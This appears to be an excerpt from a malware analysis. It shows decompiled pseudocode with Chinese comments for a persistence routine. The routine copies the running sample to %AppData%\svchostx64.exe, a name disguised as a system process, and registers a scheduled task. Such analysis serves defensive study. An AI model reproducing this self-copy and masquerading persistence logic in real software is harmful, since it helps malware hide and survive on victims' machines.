 Dst_Path = VirtualAlloc_4025BA(520u);         // 开辟虚拟空间存储%AppData%的路径
if ( GetEnvironmentVariableW(L"APPDATA", Dst_Path, 0x104u) )// 获取路径%AppData%
{
  lstrcatW(Dst_Path, L"\\");                  // 拼接路径
  lstrcatW(Dst_Path, str_svchostx64);         // 拼接路径名%AppData%\svchostx64.exe
}
Alloc_FileName = VirtualAlloc_4025BA(0x104u); // 开辟虚拟空间存储当前进程的绝对路径
Self_FileName = Alloc_FileName;
FileName = Alloc_FileName;
handle = GetModuleHandleW_401E23(0);
GetModuleFileNameW(handle, FileName, 0x104u); // 获取当前进程的绝对路径
flag = lstrcmpiW(Self_FileName, Dst_Path);    // 比较两个路径是否一样
if ( flag )
{
  hfile = CreateFileW(Dst_Path, 0x80000000, FILE_SHARE_READ, 0, OPEN_EXISTING, FILE_ATTRIBUTE_NORMAL, 0);// 打开Svchost，判断该文件是否已存在
  if ( hfile == INVALID_FILE_SIZE )           // 当%AppData%文件不存在时，便执行
  {
    flag = CopyFileW(Self_FileName, Dst_Path, 0);// 将自身文件拷贝到%AppData%\svhostx64
    if ( flag )
      LOBYTE(flag) = Create_Schtask_4026CC(Dst_Path);// 创建计划任务
  }
  else
  {
    LOBYTE(flag) = CloseHandle_401AD6(hfile); // 关闭文件句柄
  }
}
return flag;